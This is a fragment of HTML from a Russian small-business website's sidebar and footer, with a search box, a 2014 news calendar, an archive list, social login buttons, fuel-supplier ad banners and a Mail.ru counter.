				<input type="hidden" name="id" value="1902" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>

<!-- </body> -->
</td>

<td valign="top" width="196" style="background:url('/.s/t/881/9.gif');">
<!--U1DRIGHTER1Z--><!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" width="196">
<tr><td height="24" align="center" style="background:url('/.s/t/881/10.gif') #000000;color:#FFFFFF;"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
</table>

<!-- </block6> -->

<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="196">
<tr><td height="24" align="center" style="background:url('/.s/t/881/10.gif') #000000;color:#FFFFFF;"><b><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px;"><div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Май 2014" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2014-05">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2014-06">Июнь 2014</a> &nbsp;<a title="Июль 2014" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2014-07">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-06-02" title="9 Сообщений">2</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-06-03" title="36 Сообщений">3</a></td><td align="center" class="calMday">4</td><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td></tr><tr><td align="center" class="calMday">9</td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2014-06-10" title="58 Сообщений">10</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-06-11" title="32 Сообщений">11</a></td><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td></tr><tr><td align="center" class="calMday">16</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-06-17" title="25 Сообщений">17</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-06-18" title="48 Сообщений">18</a></td><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-06-23" title="17 Сообщений">23</a></td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td></tr><tr><td align="center" class="calMday">30</td></tr></table><!-- </bc> --></div></td></tr>
</table>

<!-- </block7> -->

<!-- <block8> -->

<table border="0" cellpadding="0" cellspacing="0" width="196">
<tr><td height="24" align="center" style="background:url('/.s/t/881/10.gif') #000000;color:#FFFFFF;"><b><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px;"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2013-08">2013 Август</a></li><li class="archLi"><a class="archLink" href="/news/2013-09">2013 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-10">2013 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-11">2013 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-12">2013 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-01">2014 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2014-02">2014 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2014-03">2014 Март</a></li><li class="archLi"><a class="archLink" href="/news/2014-04">2014 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2014-05">2014 Май</a></li><li class="archLi"><a class="archLink" href="/news/2014-06">2014 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2014-08">2014 Август</a></li><li class="archLi"><a class="archLink" href="/news/2014-09">2014 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-10">2014 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-12">2014 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2015-04">2015 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2016-11">2016 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2016-12">2016 Декабрь</a></li></ul><!-- </bc> --></td></tr>
</table>

<!-- </block8> -->

<!-- <block9> -->

<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<script src="/widget/?15;true|"></script>

<img border="0" alt="RICCOM поставщик нефтепродуктов и ГСМ" src="http://www.korimos.ru/files/uploads/images/mid_mtbe_03.JPG" width="190" height="300"/>

<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="196">
<tr><td height="24" align="center" style="background:url('/.s/t/881/10.gif') #000000;color:#FFFFFF;"><b><!-- <bt> --><!--<s5158>-->Форма входу<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=4akreciya&ref='+escape(location.protocol + '//' + ('akreciya.3dn.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
</table>

<!-- </block7> -->

<<iframe src="/gadget/?w=190;h=300;id=11235;mid=683;" width="190" height="300" scrolling="yes" allowTransparency="true" frameborder="0" style="background-color:transparent;"></iframe><!--/U1DRIGHTER1Z--> 
</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

</td><td width="4%" style="background:url(/.s/t/881/11.gif) left repeat-y #FFCC00;"></td>
</tr></table>
<!--U1BFOOTER1Z--><table border="0" cellpadding="10" cellspacing="0" height="130" width="120%" style="background:url('/.s/t/881/12.gif');border-top:1px solid #000000;">
<tr><td width="5%" align="center" style="color:#FFFFFF;"><!-- <copy> -->ООО"АКРЕЦИЯ" &copy;2026<BR>
<img border="0" alt="RICCOM поставщик нефтепродуктов и ГСМ" src="http://www.riccom.ru/image/riccomb.gif" width="88" height="31"/>
<td width="70%" align="center"style="color:#FFFFFF;">
<img border="1" alt="RICCOM поставщик нефтепродуктов и ГСМ" src="http://www.sdivinil.ru/upload/iblock/e54/banner_02.jpg" width="280" height="120"/>
<img border="1" alt="RICCOM поставщик нефтепродуктов и ГСМ" src="http://www.sdivinil.ru/upload/iblock/d13/banner_01.jpg" width="280" height="120"/>
<!--Rating@Mail.ru counter-->
<a target="_top" href="http://top.mail.ru/jump?from=1861198">
<img src="http://d6.c6.bc.a1.top.mail.ru/counter?id=1861198;t=130" 
border="0" height="40" width="88" alt="Рейтинг@Mail.ru"></a>
<!--// Rating@Mail.ru counter--><!--/U1BFOOTER1Z-->

</body>

</html>


<!-- 0.09515 (s757) -->